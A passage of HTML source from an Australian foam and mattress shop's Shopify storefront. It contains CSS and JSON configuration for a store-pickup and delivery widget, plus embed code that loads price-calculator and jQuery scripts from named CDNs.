0;font-size:.9em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#storePickupApp .pickupPagination li{margin-right:.4em;border:1px solid #dadada;border-radius:4px;display:-webkit-box;display:-ms-flexbox;display:flex}#storePickupApp .pickupPagination li a{padding:.5em 1em}#storePickupApp .pickupPagination li.active{background:#eee}#storePickupApp .pickupPagination li:hover{border-color:#c1c1c1}#storePickupApp .checkoutMethodsContainer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}#storePickupApp .checkoutMethodsContainer.inline{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#storePickupApp .checkoutMethodsContainer.inline,#storePickupApp .checkoutMethodsContainer.inline .checkoutMethod{display:-webkit-box;display:-ms-flexbox;display:flex}#storePickupApp .checkoutMethodsContainer.default .checkoutMethod{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:.5em;border:1px solid #dadada;border-radius:5px;padding:1em}#storePickupApp .checkoutMethodsContainer.default .checkoutMethod:last-child{margin-right:0}#storePickupApp .checkoutMethodsContainer.default .checkoutMethod:hover{cursor:pointer;border-color:#c1c1c1}#storePickupApp .checkoutMethodsContainer.default .checkoutMethod.active{background:#eee}#storePickupApp .checkoutMethodsContainer.default .checkoutMethod .checkoutMethodImage{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:.5em}#storePickupApp .checkoutMethodsContainer.default .checkoutMethod .checkoutMethodImage img{max-height:26px}#storePickupApp .checkoutMethodsContainer.default .checkoutMethod .checkoutMethodName{text-align:center;line-height:1em;font-size:.9em}#storePickupApp .checkoutMethodsContainer.custom .checkoutMethod{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:.5em}#storePickupApp .checkoutMethodsContainer.custom .checkoutMethod:last-child{margin-right:0}#storePickupApp .checkoutMethodsContainer.custom .checkoutMethod .checkoutMethodImage{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#storePickupApp .checkoutMethodContainer.pickup #searchBlock{margin-top:1em}#storePickupApp .checkoutMethodContainer .inputWithButton{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1em;position:relative}#storePickupApp .checkoutMethodContainer .inputWithButton input[type=text]{-webkit-box-flex:1;-ms-flex:1;flex:1;border-right:0;margin:0;max-width:inherit;border-radius:4px 0 0 4px;line-height:1em}#storePickupApp .checkoutMethodContainer .inputWithButton .button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#eee;border:none;border:1px solid #dadada;border-radius:0 4px 4px 0;font-size:1.2em;padding:0 .6em;margin:0;width:inherit}#storePickupApp .checkoutMethodContainer .inputWithButton .button:hover{cursor:pointer}#storePickupApp .checkoutMethodContainer .inputWithButton .button .fa{color:#000}#storePickupApp .checkoutMethodContainer .locations{border:1px solid #dadada;border-radius:4px;margin-top:.5em;max-height:240px;overflow-y:auto}#storePickupApp .checkoutMethodContainer .locations .location{padding:1em;display:-webkit-box;display:-ms-flexbox;display:flex;line-height:1.2em;border-bottom:1px solid #f3f3f3;margin-bottom:0;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}#storePickupApp .checkoutMethodContainer .locations .location input[type=radio]{margin-top:.2em;margin-right:.7em;height:inherit}#storePickupApp .checkoutMethodContainer .locations .location:last-child{border-bottom:none}#storePickupApp .checkoutMethodContainer .locations .location.active{background:#eee}#storePickupApp .checkoutMethodContainer .locations .location .block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:.9em}#storePickupApp .checkoutMethodContainer .locations .location .block .company_name{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.3em}#storePickupApp .checkoutMethodContainer .locations .location .block .moreInformationLink{margin-top:.3em}#storePickupApp .checkoutMethodContainer .picker__holder{bottom:-39px}#storePickupApp .checkoutMethodContainer .picker__list{padding:0;display:block}#storePickupApp .checkoutMethodContainer.delivery .inputWithButton,#storePickupApp .checkoutMethodContainer.shipping .inputWithButton{margin-bottom:0}#storePickupApp .checkoutMethodContainer .picker__list-item,#storePickupApp .checkoutMethodContainer .picker__list-item:first-child,#storePickupApp .checkoutMethodContainer .picker__list-item:nth-child(0),#storePickupApp .checkoutMethodContainer .picker__list-item:nth-child(2),#storePickupApp .checkoutMethodContainer .picker__list-item:nth-child(3),#storePickupApp .checkoutMethodContainer .picker__list-item:nth-child(4),#storePickupApp .checkoutMethodContainer .picker__list-item:nth-child(5){width:100%;display:block;padding:1em}#storePickupApp .checkoutMethodContainer.pickup .datePicker{margin-top:1em;margin-bottom:0}#storePickupApp .checkoutMethodContainer.delivery .picker--time .picker__list-item--disabled{display:none}#storePickupApp .spinnerContainer{padding:.5em 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.5em}#storePickupApp .error,#storePickupApp .error p{color:#c00}#storePickupApp .picker{left:0}.drawer__cart #storePickupApp .checkoutMethod .checkoutMethodImage img{-webkit-filter:invert(1);filter:invert(1)}.drawer__cart #storePickupApp .checkoutMethod.active{color:#222323}.drawer__cart #storePickupApp .checkoutMethod.active img{-webkit-filter:invert(0);filter:invert(0)}.drawer__cart #storePickupApp .inputWithButton .button,.drawer__cart #storePickupApp .locations .location .block,.drawer__cart #storePickupApp .locations .location a{color:#222323}.zapietModal{color:#333;width:auto;padding:20px;margin:20px auto}.zapietModal,.zapietModal.moreInformation{position:relative;background:#fff;max-width:500px}.zapietModal.moreInformation{margin:0 auto;border:1px solid #fff;border-radius:4px;padding:1em}.zapietModal.moreInformation h2{margin-bottom:.4em;font-size:1.5em}.zapietModal.moreInformation .mfp-close-btn-in .mfp-close{margin:0}.zapietModal.moreInformation table{margin-bottom:0;width:100%}.zapietModal.moreInformation .address{line-height:1.4em;padding-bottom:1em}
</style>

<link href="//www.actfoam.com.au/cdn/shop/t/3/assets/storepickup.scss.css?v=65365550471428489891599158243" rel="stylesheet" type="text/css" media="all" />
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />









<script src="//www.actfoam.com.au/cdn/shop/t/3/assets/storepickup.js?v=144887235475770046611599164288" type="text/javascript"></script>

<script type="text/javascript">
var products = [];
  

  
ZapietCachedSettings = {
  // Your myshopify.com domain name. 
  shop_identifier: 'actfoam-com-au.myshopify.com',
  // Which language would you like the widget in? Default English. 
  language_code: 'en',
  // Any custom settings can go here.
  settings: {
    disable_deliveries: false,
    disable_pickups: false,
    disable_shipping: false
  },
  checkout_url: '/cart',
  discount_code: 'false',
  products: products,
  checkout_button_label: 'Check Out',
  customer: {
    first_name: '',
    last_name: '',
    company: '',
    address1: '',
    address2: '',
    city: '',
    province: '',
    country: '',
    zip: '',
    phone: ''
  },
  advance_notice: {
    pickup: {
      value: '',
      unit: '',
      breakpoint: '',
      after_breakpoint_value: '',
      after_breakpoint_unit: ''
    },
    delivery: { 
      value: '',
      unit: '',
      breakpoint: '',
      after_breakpoint_value: '',
      after_breakpoint_unit: ''
    },
    shipping: {
      value: '',
      breakpoint: '',
      after_breakpoint_value: ''
    }
  },
  // Do not modify the following parameters.
  cached_config: {"enable_app":true,"enable_geo_search_for_pickups":false,"pickup_region_filter_enabled":false,"pickup_region_filter_field":null,"currency":"AUD","weight_format":"kg","pickup.enable_map":false,"delivery_validation_method":"within_max_radius","base_country_name":"Australia","base_country_code":"AU","method_display_style":"default","default_method_display_style":"classic","date_format":"l, F j, Y","time_format":"h:i A","week_day_start":"Sun","pickup_address_format":"<span class=\"name\"><strong>{{company_name}}</strong></span><span class=\"address\">{{address_line_1}}<br />{{city}}, {{postal_code}}</span><span class=\"distance\">{{distance}}</span>{{more_information}}","rates_enabled":true,"payment_customization_enabled":false,"distance_format":"km","enable_delivery_address_autocompletion":false,"enable_delivery_current_location":false,"enable_pickup_address_autocompletion":false,"pickup_date_picker_enabled":true,"pickup_time_picker_enabled":true,"delivery_note_enabled":true,"delivery_note_required":false,"delivery_date_picker_enabled":true,"delivery_time_picker_enabled":false,"shipping.date_picker_enabled":true,"delivery_validate_cart":false,"pickup_validate_cart":false,"gmak":"","enable_checkout_locale":true,"enable_checkout_url":true,"disable_widget_for_digital_items":true,"disable_widget_for_product_handles":"gift-card","colors":{"widget_active_background_color":null,"widget_active_border_color":null,"widget_active_icon_color":null,"widget_active_text_color":null,"widget_inactive_background_color":null,"widget_inactive_border_color":null,"widget_inactive_icon_color":null,"widget_inactive_text_color":null},"delivery_validator":{"enabled":false,"show_on_page_load":true,"sticky":true},"checkout":{"delivery":{"discount_code":null,"prepopulate_shipping_address":true,"preselect_first_available_time":true},"pickup":{"discount_code":null,"prepopulate_shipping_address":true,"customer_phone_required":false,"preselect_first_location":true,"preselect_first_available_time":true},"shipping":{"discount_code":null}},"day_name_attribute_enabled":false,"methods":{"shipping":{"active":true,"enabled":true,"name":"Shipping","sort":0,"status":{"condition":"price","operator":"morethan","value":0,"enabled":true,"product_conditions":{"enabled":false,"value":"Delivery Only,Pickup Only","enable":false,"property":"tags","hide_button":false}},"button":{"type":"default","default":"","hover":"","active":""}},"pickup":{"active":false,"enabled":true,"name":"Pickup","sort":1,"status":{"condition":"price","operator":"morethan","value":100,"enabled":true,"product_conditions":{"enabled":false,"value":"Delivery Only,Shipping Only","enable":false,"property":"tags","hide_button":false}},"button":{"type":"default","default":"","hover":"","active":""}},"delivery":{"active":false,"enabled":false,"name":"Delivery","sort":2,"status":{"condition":"price","operator":"morethan","value":10000,"enabled":true,"product_conditions":{"enabled":false,"value":"Pickup Only,Shipping Only","enable":false,"property":"tags","hide_button":false}},"button":{"type":"default","default":"","hover":"","active":""}}},"translations":{"methods":{"shipping":"Shipping","pickup":"Pickups","delivery":"Delivery"},"calendar":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December","sunday":"Sun","monday":"Mon","tuesday":"Tue","wednesday":"Wed","thursday":"Thu","friday":"Fri","saturday":"Sat","today":null,"close":null,"labelMonthNext":"Next month","labelMonthPrev":"Previous month","labelMonthSelect":"Select a month","labelYearSelect":"Select a year","and":"and","between":"between"},"pickup":{"heading":"Store Pickup","note":null,"location_placeholder":"Enter your postal code ...","filter_by_region_placeholder":"Filter by region","location_label":"Choose a location.","datepicker_label":"Choose a date and time.","date_time_output":"{{DATE}} at {{TIME}}","datepicker_placeholder":"Choose a date and time.","locations_found":"Please choose a pickup location, date and time:","no_locations_found":"Sorry, pickup is not available for your selected items.","no_date_time_selected":"Please select a date & time.","checkout_button":"Checkout","could_not_find_location":"Sorry, we could not find your location.","checkout_error":"Please select a date and time for pickup.","more_information":"More information","opening_hours":"Opening hours","dates_not_available":"Sorry, your selected items are not currently available for pickup.","min_order_total":"Minimum order value for pickup is $1.00","min_order_weight":"Minimum order weight for pickup is {{ weight }}","max_order_total":"Maximum order value for pickup is $1.00","max_order_weight":"Maximum order weight for pickup is {{ weight }}","cart_eligibility_error":"Sorry, pickup is not available for your selected items.","no_locations_region":"Sorry, pickup is not available in your region.","location_error":"Please select a pickup location.","preselect_first_available_time":"Select a time","method_not_available":"Not available"},"delivery":{"heading":"Local Delivery","note":"Enter your postal code into the field below to check if you are eligible for local delivery:","location_placeholder":"Enter your postal code ...","datepicker_label":"Pick a date and time.","datepicker_placeholder":"Choose a date and time.","date_time_output":"{{DATE}} between {{SLOT_START_TIME}} and {{SLOT_END_TIME}}","available":"Great! You are eligible for delivery.","not_available":"Sorry, delivery is not available in your area.","no_date_time_selected":"Please select a date & time for delivery.","checkout_button":"Checkout","could_not_find_location":"Sorry, we could not find your location.","checkout_error":"Please enter a valid zipcode and select your preferred date and time for delivery.","cart_eligibility_error":"Sorry, delivery is not available for your selected items.","dates_not_available":"Sorry, your selected items are not currently available for pickup.","min_order_total":"Minimum order value for delivery is $100.00","min_order_weight":"Minimum order weight for delivery is {{ weight }}","max_order_total":"Maximum order value for delivery is $100.00","max_order_weight":"Maximum order weight for delivery is {{ weight }}","delivery_validator_prelude":"Do we deliver?","delivery_validator_placeholder":"Enter your postal code ...","delivery_validator_button_label":"Go","delivery_validator_eligible_heading":"Great, we deliver to your area!","delivery_validator_eligible_content":"To start shopping just click the button below","delivery_validator_eligible_button_label":"Continue shopping","delivery_validator_not_eligible_heading":"Sorry, we do not deliver to your area","delivery_validator_not_eligible_content":"You are more then welcome to continue browsing our store","delivery_validator_not_eligible_button_label":"Continue shopping","delivery_validator_error_heading":"An error occured","delivery_validator_error_content":"Sorry, it looks like we have encountered an unexpected error. Please try again.","delivery_validator_error_button_label":"Continue shopping","delivery_validator_eligible_button_link":"#","delivery_validator_not_eligible_button_link":"#","delivery_validator_error_button_link":"#","delivery_note_label":"Please enter delivery instructions (optional)","delivery_note_label_required":"Please enter delivery instructions (required)","delivery_note_error":"Please enter delivery instructions","preselect_first_available_time":"Select a time","method_not_available":"Not available"},"shipping":{"heading":"Shipping","note":"Please click the checkout button to continue.","checkout_button":"Checkout","datepicker_placeholder":"Choose a date and time.","checkout_error":"Please choose a date for shipping.","min_order_total":"Minimum order value for shipping is $0.00","min_order_weight":"Minimum order weight for shipping is {{ weight }}","max_order_total":"Maximum order value for shipping is $0.00","max_order_weight":"Maximum order weight for shipping is {{ weight }}","cart_eligibility_error":"Sorry, shipping is not available for your selected items.","method_not_available":"Not available"},"widget":{"no_delivery_options_available":"No delivery options are available for your products","daily_limits_modal_title":"Some items in your cart are unavailable for the selected date.","daily_limits_modal_description":"Select a different date or adjust your cart.","daily_limits_modal_close_button":"Review products","daily_limits_modal_change_date_button":"Change date","daily_limits_modal_out_of_stock_label":"Out of stock","daily_limits_modal_only_left_label":"Only {{ quantity }} left","sms_consent":"I would like to receive SMS notifications about my order updates.","no_checkout_method_error":"Please select a delivery option"},"order_status":{"pickup_details_heading":"Pickup details","pickup_details_text":"Your order will be ready for collection at our {{ Pickup-Location-Company }} location{% if Pickup-Date %} on {{ Pickup-Date | date: \"%A, %d %B\" }}{% if Pickup-Time %} at {{ Pickup-Time }}{% endif %}{% endif %}","delivery_details_heading":"Delivery details","delivery_details_text":"Your order will be delivered locally by our team{% if Delivery-Date %} on the {{ Delivery-Date | date: \"%A, %d %B\" }}{% if Delivery-Time %} between {{ Delivery-Time }}{% endif %}{% endif %}","shipping_details_heading":"Shipping details","shipping_details_text":"Your order will arrive soon{% if Shipping-Date %} on the {{ Shipping-Date | date: \"%A, %d %B\" }}{% endif %}"},"product_widget":{"title":"Delivery and pickup options:","pickup_at":"Pickup at {{ location }}","ready_for_collection":"Ready for collection from","on":"on","view_all_stores":"View all stores","pickup_not_available_item":"Pickup not available for this item","delivery_not_available_location":"Delivery not available for {{ postal_code }}","delivered_by":"Delivered by {{ date }}","delivered_today":"Delivered today","change":"Change","tomorrow":"tomorrow","today":"today","delivery_to":"Delivery to {{ postal_code }}","showing_options_for":"Showing options for {{ postal_code }}","modal_heading":"Select a store for pickup","modal_subheading":"Showing stores near {{ postal_code }}","show_opening_hours":"Show opening hours","hide_opening_hours":"Hide opening hours","closed":"Closed","input_placeholder":"Enter your postal code","input_button":"Check","input_error":"Add a postal code to check available delivery and pickup options.","pickup_available":"Pickup available","not_available":"Not available","select":"Select","selected":"Selected","find_a_store":"Find a store"},"shipping_language_code":"en","delivery_language_code":"en-US","pickup_language_code":"en-GB"},"default_language":"en","region":"us-2","api_region":"api-us","enable_zapiet_id_all_items":false,"widget_restore_state_on_load":false,"draft_orders_enabled":false,"preselect_checkout_method":true,"widget_show_could_not_locate_div_error":true,"checkout_extension_enabled":false,"show_pickup_consent_checkbox":false,"show_delivery_consent_checkbox":false,"subscription_paused":false,"pickup_note_enabled":false,"pickup_note_required":false,"shipping_note_enabled":false,"shipping_note_required":false,"asset_url":"https://d1nsc3vx6l3v3t.cloudfront.net/c1d04c52-d9f9-434b-92ce-8e3968acb03b/"}
}

Zapiet.start(ZapietCachedSettings);
</script>
      <!-- Zapiet | Store Pickup + Delivery -->
      <!--CPC-->
      <script src='https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js'></script>
      <!--CPC-->
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.3/css/lightbox.min.css"/>
   

    <!-- BEGIN app block: shopify://apps/ex-price-calculator/blocks/app/4efcf3b6-f30e-4eda-9d60-adc1af28c5e5 --><style>
  .shopify-app-block:has(.eosh-mpc-price-block), [data-block-id]:has(#eosh-mpc-price-block), .shopify-app-block:has(.eosh-mpc-field-block), [data-block-id]:has(#eosh-mpc-field-block), .eosh-mpc-price-block, .eosh-mpc-field-block, [class*="ex_price_calculator_"]{
    display: block !important;
  }
  .eosh-multi-select {
  width: 100%;
  min-height: 46px;
  border: 1px solid #ccc;
  border-radius: 6px;
  padding: 7px 40px 7px 5px;
  background: white;
  position: relative;
  cursor: pointer;
}
.eosh-dropdown {
 position: absolute;
 top: 100%;
 left: 0;
 right: 0;
 background: white;
 border: 1px solid #ccc;
 max-height: 150px;
 overflow-y: auto;
 z-index: 100;
 box-shadow: rgb(0 0 0 / 12%) 0px 3px 12px;
 display: none;
}
.eosh-multi-select.active .eosh-dropdown {
 display: block;
}
.eosh-multi-select.active {
 outline: var(--focused-base-outline);
 outline-offset: var(--focused-base-outline-offset);
 box-shadow: var(--focused-base-box-shadow);
}
.eosh-dropdown div {
 padding: 10px;
 cursor: pointer;
}
.eosh-dropdown div:hover {
 background: #f0f0f0;
}
.selected-items {
 display: flex;
 flex-wrap: wrap;
 gap: 5px;
 min-height: 30px;
 width: 100%;
}
.selected-items span {
  background: #9e9e9e;
  color: white;
  padding: 3px 7px;
  border-radius: 5px;
  font-size: 13px;
  display: flex;
  align-items: center;
  gap: 5px;
}
.selected-items span i {
 cursor: pointer;
}
.eosh-dropdown-arrow {
 position: absolute;
 right: 10px;
 top: 50%;
 transform: translateY(-50%) rotate(90deg);
 pointer-events: none;
 font-size: 11px;
 transition: transform 0.3s ease;
}
.eosh-multi-select.active .eosh-dropdown-arrow {
 transform: translateY(-50%) rotate(270deg);
}
#showBtn {
 padding: 15px 50px;
 cursor: pointer;
 background: #333;
 color: white;
 border: none;
 border-radius: 5px;
 margin: 20px 0;
}
#output {
 padding: 10px;
 width: 100%;
 background: white;
 border: 1px solid #ccc;
 border-radius: 5px;
 min-height: 50px;
}
</style>

<script src=https://cdn.shopify.com/extensions/019c0f25-0a28-7e10-b844-7ff61ab6bb43/eo_sh_pricecalculator-320/assets/storefront.js defer="defer"></script>

<script>
  var productCollections = [{"id":165899698211,"handle":"sleepx","updated_at":"2025-02-23T14:50:03+11:00","published_at":"2020-08-06T13:00:32+10:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Bed in a Box","body_html":"","image":{"created_at":"2020-08-06T13:00:30+10:00","alt":null,"width":720,"height":405,"src":"\/\/www.actfoam.com.au\/cdn\/shop\/collections\/SleepX_Main.jpg?v=1596682831"}},{"id":84473905187,"handle":"foam-bedding","updated_at":"2026-01-29T23:04:54+11:00","published_at":"2019-04-03T22:33:40+11:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Foam Mattresses","body_html":"Foam bedding is not limited to simple mattresses, there is an entire range of possibilities when it comes to your sleeping arrangements. ACT Foam is proud to stock a fantastic range of foam bedding online, as we know that foam offers superior comfort compared to other kinds of bedding. When you buy foam bedding from us, you are purchasing a great night’s sleep on the highest quality foam bedding in Canberra.","image":{"created_at":"2019-04-09T18:45:55+10:00","alt":null,"width":1200,"height":800,"src":"\/\/www.actfoam.com.au\/cdn\/shop\/collections\/Gelswag-e1470887288328.jpg?v=1554836893"}},{"id":84524531747,"handle":"foam-mattresses","updated_at":"2026-01-29T23:04:54+11:00","published_at":"2019-04-04T22:37:18+11:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Foam Mattresses","body_html":"","image":{"created_at":"2019-04-09T19:48:36+10:00","alt":null,"width":263,"height":320,"src":"\/\/www.actfoam.com.au\/cdn\/shop\/collections\/joyce_comfort_mattress_1_a9643d09-4ff7-45f3-87e5-987150f9e47b.png?v=1563592541"}},{"id":157911547939,"handle":"mattresses","updated_at":"2026-01-29T23:04:54+11:00","published_at":"2020-01-17T05:37:08+11:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Mattresses Designed To Perfection","body_html":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003eExplore our mattress collection with innovative foam layers for pressure relief, breathable materials for temperature regulation, and sturdy support systems for spinal alignment. Whether you prefer soft comfort or firm support, we stock the perfect options for you.\u003c\/p\u003e","image":{"created_at":"2020-01-25T07:05:04+11:00","alt":null,"width":1000,"height":750,"src":"\/\/www.actfoam.com.au\/cdn\/shop\/collections\/20190928_133152PremiumWaveMattress_1000x1000_b5486c92-da08-4e01-a5e4-29e2a68d3bfe.jpg?v=1579896305"}}];

  window.pageData = {productCollections};
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/apippa-custom-price-calc/blocks/cpc-app-embed/c499fa68-8478-4285-a3f7-27654dd66c3e -->    
    <script>console.log("Not inside Theme Editor");</script>
    
      <!-- Injecting jQuery from CDN -->
    
      <script>
        (function() {
          function loadScript(src, callback) {
            var script = document.createElement('script');
            script.src = src;
            script.type = 'text/javascript';
            script.onload = callback;
            document.head.appendChild(script);
          }
      
          function loadCalculator() {
            loadScript('https://cdn-assets.custompricecalculator.com/shopify/calculator.js', function() {
              console.log('Calculator script loaded!');
            });
          }
          setTimeout(function(){
          if (typeof window.jQuery === 'undefined') {
            loadScript('https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js', function() {
              console.log('jQuery loaded!');
              loadCalculator();
            });
          } else {
            console.log('jQuery already present!');
            loadCalculator();
          }
        }, 800);
        })();
      </script>
       
    
  
  <!-- END app block --><!-- BEGIN app block: shopify://apps/zapiet-pickup-delivery/blocks/app-embed/5599aff0-8af1-473a-a372-ecd72a32b4d5 -->









    <style>#storePickupApp {
}</style>




<script type="text/javascript">
    var zapietTranslations = {};

    window.ZapietMethods = {"shipping":{"active":true,"enabled":true,"name":"Shipping","sort":0,"status":{"condition":"price","operator":"morethan","value":0,"enabled":true,"product_conditions":{"enabled":false,"value":"Delivery Only,Pickup Only","enable":false,"property":"tags","hide_button":false}},"button":{"type":"default","default":"","hover":"","active":""}},"pickup":{"active":false,"enabled":true,"name":"Pickup","sort":1,"status":{"condition":"price","operator":"morethan","value":100,"enabled":true,"product_conditions":{"enabled":false,"value":"Delivery Only,Shipping Only","enable":false,"property":"tags","hide_button":false}},"button":{"type":"default","default":"","hover":"","active":""}},"delivery":{"active":false,"enabled":false,"name":"Delivery","sort":2,"status":{"condition":"price","operator":"morethan","value":10000,"enabled":true,"product_conditions":{"enabled":false,"value":"Pickup Only,Shipping Only","enable":false,"property":"tags","hide_button":false}},"button":{"type":"default","default":"","hover":"","active":""}}}
    window.ZapietEvent = {
        listen: function(eventKey, callback) {
            if (!this.listeners) {
                this.listeners = [];
            }
            this.listeners.push({
                eventKey: eventKey,
                callback: callback
            });
        },
    };

    

    
        
        var language_settings = {"enable_app":true,"enable_geo_search_for_pickups":false,"pickup_region_filter_enabled":false,"pickup_region_filter_field":null,"currency":"AUD","weight_format":"kg","pickup.enable_map":false,"delivery_validation_method":"within_max_radius","base_country_name":"Australia","base_country_code":"AU","method_display_style":"default","default_method_display_style":"classic","date_format":"l, F j, Y","time_format":"h:i A","week_day_start":"Sun","pickup_address_format":"<span class=\"name\"><strong>{{company_name}}</strong></span><span class=\"address\">{{address_line_1}}<br />{{city}}, {{postal_code}}</span><span class=\"distance\">{{distance}}</span>{{more_information}}","rates_enabled":true,"payment_customization_enabled":false,"distance_format":"km","enable_delivery_address_autocompletion":false,"enable_delivery_current_location":false,"enable_pickup_address_autocompletion":false,"pickup_date_picker_enabled":true,"pickup_time_picker_enabled":true,"delivery_note_enabled":true,"delivery_note_required":false,"delivery_date_picker_enabled":true,"delivery_time_picker_enabled":false,"shipping.date_picker_enabled":true,"delivery_validate_cart":false,"pickup_validate_cart":false,"gmak":"","enable_checkout_locale":true,"enable_checkout_url":true,"disable_widget_for_digital_items":true,"disable_widget_for_product_handles":"gift-card","colors":{"widget_active_background_color":null,"widget_active_border_color":null,"widget_active_icon_color":null,"widget_active_text_color":null,"widget_inactive_background_color":null,"widget_inactive_border_color":null,"widget_inactive_icon_color":null,"widget_inactive_text_color":null},"delivery_validator":{"enabled":false,"show_on_page_load":true,"sticky":true},"checkout":{"delivery":{"discount_code":null,"prepopulate_shipping_address":true,"preselect_first_available_time":true},"pickup":{"discount_code":null,"prepopulate_shipping_address":true,"customer_phone_required":false,"preselect_first_location":true,"preselect_first_available_time":true},"shipping":{"discount_code":null}},"day_name_attribute_enabled":false,"methods":{"shipping":{"active":true,"enabled":true,"name":"Shipping","sort":0,"status":{"condition":"price","operator":"morethan","value":0,"enabled":true,"product_conditions":{"enabled":false,"value":"Delivery Only,Pickup Only","enable":false,"property":"tags","hide_button":false}},"button":{"type":"default","default":"","hover":"","active":""}},"pickup":{"active":false,"enabled":true,"name":"Pickup","sort":1,"status":{"condition":"price","operator":"morethan","value":100,"enabled":true,"product_conditions":{"enabled":false,"value":"Delivery Only,Shipping Only","enable":false,"property":"tags","hide_button":false}},"button":{"type":"default","default":"","hover":"","active":""}},"delivery":{"active":false,"enabled":false,"name":"Delivery","sort":2,"status":{"condition":"price","operator":"morethan","value":10000,"enabled":true,"product_conditions":{"enabled":false,"value":"Pickup Only,Shipping Only","enable":false,"property":"tags","hide_button":false}},"button":{"type":"default","default":"","hover":"","active":""}}},"translations":{"methods":{"shipping":"Shipping","pickup":"Pickups","delivery":"Delivery"},"calendar":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December","sunday":"Sun","monday":"Mon","tuesday":"Tue","wednesday":"Wed","thursday":"Thu","friday":"Fri","saturday":"Sat","today":null,"close":null,"labelMonthNext":"Next month","labelMonthPrev":"Previous month","labelMonthSelect":"Select a month","labelYearSelect":"Select a year","and":"and","between":"between"},"pickup":{"heading":"Store Pickup","note":null,"location_placeholder":"Enter your postal code ...","filter_by_region_placeholder":"Filter by region","location_label":"Choose a location.","datepicker_label":"Choose a date and time.","date_time_output":"{{DATE}} at {{TIME}}","datepicker_placeholder":"Choose a date and time.","locations_found":"Please choose a pickup location, date and time:","no_locations_found":"Sorry, pickup is not available for your selected items.","no_date_time_selected":"Please select a date & time.","checkout_button":"Checkout","could_not_find_location":"Sorry, we could not find your location.","checkout_error":"Please select a date and time for pickup.","more_information":"More information","opening_hours":"Opening hours","dates_not_available":"Sorry, your selected items are not currently available for pickup.","min_order_total":"Minimum order value for pickup is $1.00","min_order_weight":"Minimum order weight for pickup is {{ weight }}","max_order_total":"Maximum order value for pickup is $1.00","max_order_weight":"Maximum order weight for pickup is {{ weight }}","cart_eligibility_error":"Sorry, pickup is not available for your selected items.","no_locations_region":"Sorry, pickup is not available in your region.","location_error":"Please select a pickup location.","preselect_first_available_time":"Select a time","method_not_available":"Not available"},"delivery":{"heading":"Local Delivery","note":"Enter your postal code into the field below to check if you are eligible for local delivery:","location_placeholder":"Enter your postal code ...","datepicker_label":"Pick a date and time.","datepicker_placeholder":"Choose a date and time.","date_time_output":"{{DATE}} between {{SLOT_START_TIME}} and {{SLOT_END_TIME}}","available":"Great! You are eligible for delivery.","not_available":"Sorry, delivery is not available in your area.","no_date_time_selected":"Please select a date & time for delivery.","checkout_button":"Checkout","could_not_find_location":"Sorry, we could not find your location.","checkout_error":"Please enter a valid zipcode and select your preferred date and time for delivery.","cart_eligibility_error":"Sorry, delivery is not available for your selected items.","dates_not_available":"Sorry, your selected items are not currently available for pickup.","min_order_total":"Minimum order value for delivery is $100.00","min_order_weight":"Minimum order weight for delivery is {{ weight }}","max_order_total":"Maximum order value for delivery is $100.00","max_order_weight":"Maximum order weight for delivery is {{ weight }}","delivery_validator_prelude":"Do we deliver?","delivery_validator_placeholder":"Enter your postal code ...","delivery_validator_button_label":"Go","delivery_validator_eligible_heading":"Great, we deliver to your area!","delivery_validator_eligible_content":"To start shopping just click the button below","delivery_validator_eligible_button_label":"Continue shopping","delivery_validator_not_eligible_heading":"Sorry, we do not deliver to your area","delivery_validator_not_eligible_content":"You are more then welcome to continue browsing our store","delivery_validator_not_eligible_button_label":"Continue shopping","delivery_validator_error_heading":"An error occured","delivery_validator_error_content":"Sorry, it looks like we have encountered an unexpected error. Please try 